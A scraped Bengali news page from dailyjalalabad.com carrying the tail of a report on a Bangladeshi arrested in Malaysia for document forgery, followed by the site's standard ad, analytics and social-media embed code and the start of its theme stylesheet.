<p style="text-align: justify;">অভিবাসন আইন ১৯৫৯/৬৩, পাসপোর্ট আইন ১৯৬৬ এবং ইমিগ্রেশন রেগুলেশন ১৯৬৪ এর অধীনে আরও অধিকতর তদন্তের জন্য গেপ্তারকৃত বাংলাদেশিকে পুত্রজায়া ইমিগ্রেশন ডিপোতে রাখা হয়েছে বলে জানিয়েছেন ইমিগ্রেশনের মহাপরিচালক রুসলিন জুসোহ।</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://dailyjalalabad.com/2024/07/329351/" data-a2a-title="নথি জালিয়াতিতে মালয়েশিয়ায় বাংলাদেশী গ্রেফতার"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdailyjalalabad.com%2F2024%2F07%2F329351%2F&amp;linkname=%E0%A6%A8%E0%A6%A5%E0%A6%BF%20%E0%A6%9C%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B6%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A7%9F%20%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%80%20%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%AB%E0%A6%A4%E0%A6%BE%E0%A6%B0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdailyjalalabad.com%2F2024%2F07%2F329351%2F&amp;linkname=%E0%A6%A8%E0%A6%A5%E0%A6%BF%20%E0%A6%9C%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B6%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A7%9F%20%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%80%20%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%AB%E0%A6%A4%E0%A6%BE%E0%A6%B0" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fdailyjalalabad.com%2F2024%2F07%2F329351%2F&amp;linkname=%E0%A6%A8%E0%A6%A5%E0%A6%BF%20%E0%A6%9C%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B6%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A7%9F%20%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%80%20%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%AB%E0%A6%A4%E0%A6%BE%E0%A6%B0" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdailyjalalabad.com%2F2024%2F07%2F329351%2F&amp;linkname=%E0%A6%A8%E0%A6%A5%E0%A6%BF%20%E0%A6%9C%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B6%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A7%9F%20%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%80%20%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%AB%E0%A6%A4%E0%A6%BE%E0%A6%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_printfriendly" href="https://www.addtoany.com/add_to/printfriendly?linkurl=https%3A%2F%2Fdailyjalalabad.com%2F2024%2F07%2F329351%2F&amp;linkname=%E0%A6%A8%E0%A6%A5%E0%A6%BF%20%E0%A6%9C%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B6%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A7%9F%20%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%80%20%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%AB%E0%A6%A4%E0%A6%BE%E0%A6%B0" title="PrintFriendly" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fdailyjalalabad.com%2F2024%2F07%2F329351%2F&amp;linkname=%E0%A6%A8%E0%A6%A5%E0%A6%BF%20%E0%A6%9C%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B6%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A7%9F%20%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%80%20%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%AB%E0%A6%A4%E0%A6%BE%E0%A6%B0" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
</p>
						
						

					</div>
				</div>
				
				<div class="row"><div class="textwidget"><p><img class="aligncenter size-full wp-image-396153" src="https://dailyjalalabad.com/files/uploads/2016/03/Ad-Doctor-Azir-Uddin.jpeg" alt="" width="1600" height="734" /></p>
</div></div><div class="row"><div class="textwidget"></div></div>				<div class="reletednews">
					<div class="panel-heading text-left"><a href="https://dailyjalalabad.com/newscat/exile/">প্রবাস এর আরও খবর</a></div>
					<div class="row">
												<div class="col-sm-4">
							<div class="media-left">
								<a href="https://dailyjalalabad.com/2025/12/404476/">
								<img src="https://dailyjalalabad.com/files/uploads/2025/12/london-jamat-300x167.jpg" alt="সমস্যা সমাধানের একমাত্র পথ নেতৃত্বের গুণগত পরিবর্তন : গোলাম পরওয়ার"></a>
							</div>
							<div class="media-body">
								<h4 class="media-heading"><a href="https://dailyjalalabad.com/2025/12/404476/">সমস্যা সমাধানের একমাত্র পথ নেতৃত্বের গুণগত পরিবর্তন : গোলাম পরওয়ার</a></h4>
							</div>
						</div>
												<div class="col-sm-4">
							<div class="media-left">
								<a href="https://dailyjalalabad.com/2025/12/404460/">
								<img src="https://dailyjalalabad.com/files/uploads/2025/12/khandokarbazar-300x164.jpg" alt="খন্দকার বাজার ওয়েলফেয়ার ফাউন্ডেশন ইউকের সভা"></a>
							</div>
							<div class="media-body">
								<h4 class="media-heading"><a href="https://dailyjalalabad.com/2025/12/404460/">খন্দকার বাজার ওয়েলফেয়ার ফাউন্ডেশন ইউকের সভা</a></h4>
							</div>
						</div>
												<div class="col-sm-4">
							<div class="media-left">
								<a href="https://dailyjalalabad.com/2025/12/404429/">
								<img src="https://dailyjalalabad.com/files/uploads/2025/12/Sylhet-RANG-Police-Pic-2-12-25-300x167.jpg" alt="সিলেট রেঞ্জের ৩৯ থানায় নতুন ওসির পদায়ন"></a>
							</div>
							<div class="media-body">
								<h4 class="media-heading"><a href="https://dailyjalalabad.com/2025/12/404429/">সিলেট রেঞ্জের ৩৯ থানায় নতুন ওসির পদায়ন</a></h4>
							</div>
						</div>
												<div class="col-sm-4">
							<div class="media-left">
								<a href="https://dailyjalalabad.com/2025/12/404341/">
								<img src="https://dailyjalalabad.com/files/uploads/2025/12/Untitled-1-copy-292x200.jpg" alt="কানাডায় শিল্পী শালীন আহমদকে ফুলেল সংবর্ধনা"></a>
							</div>
							<div class="media-body">
								<h4 class="media-heading"><a href="https://dailyjalalabad.com/2025/12/404341/">কানাডায় শিল্পী শালীন আহমদকে ফুলেল সংবর্ধনা</a></h4>
							</div>
						</div>
											</div>
				</div>
			</article>
			<aside class="col-sm-4">
						<div class="widget_text "><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="panel panel-primary" id="ElectedNews">
				<div class="panel-heading">সর্বশেষ সংবাদ	 </div>
						<div class="list-group">
							<div class="dLimit">
												
																							
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/500-150x80.jpg" width='80px'; alt="৫০০ টাকার নতুন নোট বাজারে আসছে আজ" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404560/" >৫০০ টাকার নতুন নোট বাজারে আসছে আজ</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/dec16-150x80.jpg" width='80px'; alt="বিজয়ের এই প্রদীপ্ত মাস" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404542/" >বিজয়ের এই প্রদীপ্ত মাস</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/khaledaZia-150x80.jpg" width='80px'; alt="খালেদা জিয়াকে দেখতে হাসপাতালে প্রধান উপদেষ্টা" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404563/" >খালেদা জিয়াকে দেখতে হাসপাতালে প্রধান উপদেষ্টা</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/10/NirbachonKomishon-150x80.jpg" width='80px'; alt="ভোটের নিরাপত্তায় বহুমুখি পরিকল্পনা তফসিলের পর কঠোর হওয়ার আভাস" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404562/" >ভোটের নিরাপত্তায় বহুমুখি পরিকল্পনা তফসিলের পর কঠোর হওয়ার আভাস</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/upodesta-150x80.jpg" width='80px'; alt="নির্বাচনে সশস্ত্র বাহিনীর ঐতিহাসিক ভূমিকা চাইলেন প্রধান উপদেষ্টা" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404561/" >নির্বাচনে সশস্ত্র বাহিনীর ঐতিহাসিক ভূমিকা চাইলেন প্রধান উপদেষ্টা</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/05/btrc-150x80.jpg" width='80px'; alt="প্রবাসীরা দেশে ৬০ দিনের বেশি থাকলে স্মার্টফোন রেজিস্ট্রেশন করতে হবে" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404555/" >প্রবাসীরা দেশে ৬০ দিনের বেশি থাকলে স্মার্টফোন রেজিস্ট্রেশন করতে হবে</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2024/10/internationalCrimeTribunal-150x80.jpg" width='80px'; alt="ট্রাইব্যুনালে সেনা কর্মকর্তাদের ভার্চুয়াল হাজিরার আবেদন নাকচ" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404553/" >ট্রাইব্যুনালে সেনা কর্মকর্তাদের ভার্চুয়াল হাজিরার আবেদন নাকচ</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2023/09/bpl-2024-বিপিএল-২০২৪-150x150.jpg" width='80px'; alt="বিপিএলের সূচি প্রকাশ, উদ্বোধনী ম্যাচ সিলেটে" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404552/" >বিপিএলের সূচি প্রকাশ, উদ্বোধনী ম্যাচ সিলেটে</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2023/07/Primary-Education-150x150.jpg" width='80px'; alt="প্রাথমিক শিক্ষকরা কাজে না ফিরলে আইনি ব্যবস্থা" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404549/" >প্রাথমিক শিক্ষকরা কাজে না ফিরলে আইনি ব্যবস্থা</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2016/03/jbad-150x70.png" width='80px'; alt="অনুমতি ছাড়া বেড়েছে ভোজ্যতেলের দাম, কোম্পানিগুলোকে তলব" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404543/" >অনুমতি ছাড়া বেড়েছে ভোজ্যতেলের দাম, কোম্পানিগুলোকে তলব</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/Zadid-150x80.jpg" width='80px'; alt="সক্রিয় হচ্ছে সিলেট উন্নয়ন কর্তৃপক্ষ নির্বাহী পরিচালক নিয়োগ" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404541/" >সক্রিয় হচ্ছে সিলেট উন্নয়ন কর্তৃপক্ষ নির্বাহী পরিচালক নিয়োগ</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/SUST-VC-2-150x80.jpg" width='80px'; alt="উচ্চ শিক্ষার হাতেখড়ি গবেষণায় : শাবি ভিসি" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404540/" >উচ্চ শিক্ষার হাতেখড়ি গবেষণায় : শাবি ভিসি</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/111-150x80.jpg" width='80px'; alt="জাল সনদধারী ১ হাজার ১৭২ শিক্ষক শনাক্ত" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404535/" >জাল সনদধারী ১ হাজার ১৭২ শিক্ষক শনাক্ত</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2016/03/jbad-150x70.png" width='80px'; alt="৩ লাখ মার্কিন ডলারের পণ্য অর্ডার পেল বাংলাদেশ" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404528/" >৩ লাখ মার্কিন ডলারের পণ্য অর্ডার পেল বাংলাদেশ</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/juwariii-150x80.jpg" width='80px'; alt="নগরীতে জুয়াড়ি ও চোরাকারবারীসহ ৬জন গ্রেফতার" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/404527/" >নগরীতে জুয়াড়ি ও চোরাকারবারীসহ ৬জন গ্রেফতার</a></div>
													</div>
															
																				
								</div>
						</div>
				
				
						<div style="margin: 5px 0;text-align: right;">
					<form method="post" action="https://dailyjalalabad.com/newscat/exile/">

							<input name="textCategoryID" id="textCategoryID" value="2" type="hidden">
							<button class="btn btn-sm btn-primary" type="submit"><i class="fa fa-arrow-circle-o-right"></i> আরও খবর</button>

					</form>
					</div>
					
						<div class="widget_text "><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				</div>

		<!--this is home Three number add-->
					
				<div class="clearfix"></div>
			</aside>
		
	</div>
</section>
<footer>
	<div class="container Footer print_page_hide">
		<div class="row" style="padding: 0; margin: 0; padding-bottom: 10px; margin-bottom: 10px;">
			
		</div> 
		
		<div class="row" style="padding: 0;margin: 0;"> 
			<div class="col-sm-3">
				<img src="https://dailyjalalabad.com/images/footlogo.png" class="img-responsive" alt="" title="Logo">
				© 2019 dailyjalalabad.com <br> All Rights Reserved
			</div> 
		<div class="col-sm-5" style="border-left: 1px solid #ddd;"><div class="textwidget"><p><strong>সম্পাদক: মুকতাবিস উন নূর</strong></p>
<p>কার্যালয়: কুদরত উল্লাহ মসজিদ কমপ্লেক্স (৩য় তলা) বন্দরবাজার, সিলেট<br />
ফোন : 8802996634163, মোবাইল: বার্তা-01711-173428,<br />
বিজ্ঞাপন : <strong>01712-991855</strong>, সার্কুলেশন : <strong>01686934010</strong></p>
<p>Editor<br />
<strong>Muqtabis Un Noor</strong><br />
Qudratullah Mosque Complex<br />
Bondorbazar, Sylhet-3100.</p>
</div></div>		<div class="col-sm-4 text-center" style="border-left: 1px solid #ddd;"><div class="textwidget"><p style="text-align: right;">ইমেইল ::<br />
বার্তা : dailyjbad@gmail.com<br />
বিজ্ঞাপন : jalalabadad@gmail.com<br />
সাহিত্য : jalalabadshahitta@gmail.com<br />
নারী পাতা : jalalabadnari@gmail.com<br />
পর্যটন পাতা : Jalalabadtourism@gmail.com<br />
ধর্মীয় পাতা : alokitojibonjb@gmail.com</p>
</div></div>		</div>
		</div>
	</div>
</footer>
<div class="footer_area_bottom">
         <div class="container" style="padding:10px; padding-bottom:0px;">
            <div class="copy"><!-- Row Start -->
               <div class="col-md-12"><!-- Start Column -->
                  <div class="copy">
                    <p style="font-family:arial,solaimanlipi; color:#666; font-size: 13px;"> <span class="copyDesign">Developed by: </span><a href="http://sparkle-it.com/" target="_blank" title="Sparkle IT +88 017 1288 8603"> 
						<span class="copyDesign">
							<img src="https://dailyjalalabad.com/images/sparkle.png" alt="Web Design &amp; IT Company in Bangladesh" title="Sparkle IT +88 017 1288 8603"> 
						</span> 
					</a> 
					</p>
					 
					 
					 
                  </div>
               </div><!-- End Column -->
            </div><!-- Row End -->
         </div>
      </div>
	<script type="text/javascript">
		$('#LatestCarousel').carousel({interval:16000});
		$('#PhotoCarousel').carousel({interval:4500});
		$(function(){$(".popupwindow").popupwindow();});
	</script>
	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4298802,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4298802&101" alt="web stats analysis" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/files\/uploads\/*","\/files\/*","\/files\/plugins\/*","\/files\/themes\/Sparkle-IT\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="aspexi-facebook-like-box-js-extra">
/* <![CDATA[ */
var aflb = {"slideon":"hover","placement":"right","width":"245","ismobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dailyjalalabad.com/files/plugins/aspexi-facebook-like-box/js/aflb.js?ver=1d4e9cab4534866ab0c5b9c5ba00bb10" id="aspexi-facebook-like-box-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/files/themes/Sparkle-IT/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/files/themes/Sparkle-IT/js/getDistrict.js?ver=3.0.5" id="getDistrict-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/files/themes/Sparkle-IT/js/jquery.popupwindow.js?ver=3.0.5" id="popupwindow-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/files/themes/Sparkle-IT/js/jquery.nicescroll.min.js?ver=3.6.8" id="nicescroll-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/files/themes/Sparkle-IT/js/plugins.js?ver=1d4e9cab4534866ab0c5b9c5ba00bb10" id="plugins-js"></script>
<div class="fb-root"></div>
            <script>(function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0&appId=1548213832159053";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
            <style type="text/css">@media (max-width: 305px) { .aspexifblikebox { display: none; } } .fb-xfbml-parse-ignore {
                    display: none;
                }
                
                .aspexifblikebox {
                    overflow: hidden;
                    z-index: 99999999;
                    position: fixed;
                    padding: 0 0 0 48px;
                    top: 50%;margin-top:-117px;
                    right: -245px;
                }
                
                .aspexifblikebox .aspexi_facebook_iframe {
                    padding: 0;
                    border: 2px solid #3B5998;
                    background: #fff;
                    width: 245px;
                    height: 234px;
                    box-sizing: border-box;
                }
                
                .aspexifblikebox .fb-page {
                    background: url("https://dailyjalalabad.com/files/plugins/aspexi-facebook-like-box/images/load.gif") no-repeat center center;
                    width: 241px;
                    height: 230px;
                    margin: 0;
                }
                
                .aspexifblikebox .fb-page span {
                    background: #fff;
                    height: 100% !important;
                }
                
                .aspexifblikebox .aspexi_facebook_button {
                    background: url("https://dailyjalalabad.com/files/plugins/aspexi-facebook-like-box/images/fb1-right.png") no-repeat scroll transparent;
                    height: 155px;
                    width: 48px;
                    position: absolute;
                    top: 0;
                    left: 0;
                    cursor: pointer;
                }
            </style>
            <div class="aspexifblikebox">
                <div class="aspexi_facebook_button"></div>
                <div class="aspexi_facebook_iframe">
                    <div class="fb-page" data-href="https://www.facebook.com/dainikjalalabad" data-width="241" data-height="230" data-hide-cover="false" data-show-facepile="true" data-lazy="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/dainikjalalabad"><a href="https://www.facebook.com/dainikjalalabad">Facebook</a></blockquote></div></div>
                </div>
            </div><script type="text/javascript">
	jQuery(document).ready(function($){
		// browser window scroll (in pixels) after which the "back to top" link is shown
		var offset = 300,
		//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
				offset_opacity = 1200,
		//duration of the top scrolling animation (in ms)
				scroll_top_duration = 700,
		//grab the "back to top" link
				$back_to_top = $('.cd-top');

		//hide or show the "back to top" link
		$(window).scroll(function(){
			( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
			if( $(this).scrollTop() > offset_opacity ) {
				$back_to_top.addClass('cd-fade-out');
			}
		});

		//smooth scroll to top
		$back_to_top.on('click', function(event){
			event.preventDefault();
			$('body,html').animate({
						scrollTop: 0
					}, scroll_top_duration
			);
		});
		
	$(".dLimit").niceScroll(); 
	
		// Mobile navigation
	$('.side-nav li').has('ul').prepend('<span class="nav-click"></span>');
	$('.side-nav .nav-list').on('click', '.nav-click', function(){
		$(this).siblings('.sub-menu').slideToggle();
		$(this).toggleClass('nav-click-up');
	});
	
	
	 $(".search_icon").click(function() {
		$(".spicewpsearchform").slideToggle();
	  });

	  $(document).keydown(function(e) {
		if (e.keyCode == 27) {
		  //$(modal_or_menu_element).closeElement();
		  $(".spicewpsearchform").hide();
		}
	  });

	});
</script>
<a href="#0" id="hideTitle" class="cd-top cd-is-visible cd-fade-out hidden-xs">  Go to top</a>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ymOBOjHefsZqDwGEVHkw8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764822261675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dailyjalalabad.com/files/themes/Sparkle-IT/css/style.css?ver=1.0.0
body_size: 9567
content:
/*
Theme Name: Sparkle IT
Theme URI: http://www.sparkle-it.com
Description: Customized Wordpress Themes.  go to appearance > theme option > Home setting  and select all of home news position. Post minimum 12 news in every catagory. then see your page .... it should be factastic. or help(+8801712886503).
Version: 1.0
Author: Sparkle IT
Author http://www.sparkle-it.com
Tags: White, farmework, Sparkle
*/
@media (min-width:811px){.container{width:1170px}}

/** Common **/
body{font-family:SolaimanLipi,'SolaimanLipiNormal'; font-size:15px; background-color: #fff; margin:0;text-rendering:optimizelegibility;}
.container{padding: 0 inherit; background:#fff;}
/** .container{background-color: #fff;padding: 20px 40px 0 40px;}**/
.margin-top-10px{margin-top: 10px;}
.margin-top-20px{margin-top: 20px;}
a{color:#000;}
a:hover{text-decoration: none;}
.panel-heading a{color: #fff;}
.h2, h2 {font-size: 18px; line-height: 140%;}
img{padding: 0px;border: 1px solid #ccc;}
.bg-black{background-color:#2C2C2C;color:#fff;}
.bg-aches{background-color:#ffffff52;color:#000;}
.bg-green{background-color:#34A12C;}
.bg-pink{background-color:#F75BAC;color: #fff;}
.border-top-red{border-top:2px solid #CC2223;}
.panel-primary{border: 0;box-shadow: none; margin-bottom:0;}
.DAdd{margin: 10px 0px;display: inline-block;}
.DAdd div{padding: 0;text-align: left; }
.DAdd img{width: 100%; height: auto; padding: 5px;border: none;}
.DAdd div p {	margin: 0;}
h2 a {color: #0274b7;}
.headcolor { 
	background: #fff;
    box-shadow: 1px 1px 5px #ccc;
    position: fixed;
    z-index: 9;
    width: 100%;
    top: 0;
    height: 102px;
}
#top_header {
	position: relative; 
	color: #fff;
	border-bottom:1px solid #ccc;
	background:#337AB7;
}
#top_header img {width: 100%; height: auto; border-bottom: 2px solid #E71838;}
#top_header p {margin: 0;  padding: 0;}
div.top_header_content {
	padding: 0px 15px;
	background: #ddd;
}
#header-wrap {
margin-bottom: 10px; 
    background: #fff;
}
.nopadding{padding:0;}
#tabbox {}
.scrolling{margin-bottom: 15px;}
.menubox{
	text-align: center;
    width: 75%;
}
.printversionbox{overflow:hidden;}
img.printversionthumb { width: 100%;}
.printversionbox .panel-heading {background: #008bdc; font-size: 18px; border-radius: 0; border-left: 3px solid #f00;    margin-bottom: 0;}
.printversionbox h2 { margin-top: 5px;}
button.btn.btn-primary.btn-block {
background: #03b0f2;
    border: 1px solid #03b0f2;
    color: #ffffff;
	 padding: 2px;
	 border-radius:0;
}
#photogallery-box h2 { margin: 0; background: #ddd; padding: 3px;}

.archive-heading{position: relative; background: #505050; padding: 0;  margin-bottom: 15px;  margin-top: 15px;
    border-radius: 0;}
.archive-heading a{background-color: #f00; padding: 2px 20px; margin-top: 0;font-size: 18px; color: #fff;
    border-radius: 0 0px 0 0;  display: inline-block;}
.form-control {margin-bottom: 10px; padding-left:8px; padding-right:8px;}
.archivebox .form-group{width:100%;} 
button.btn.btn-primary.btn-block:hover{
    background: #1d91c2;
    border-color: #1d91c2;
}
.logo img {
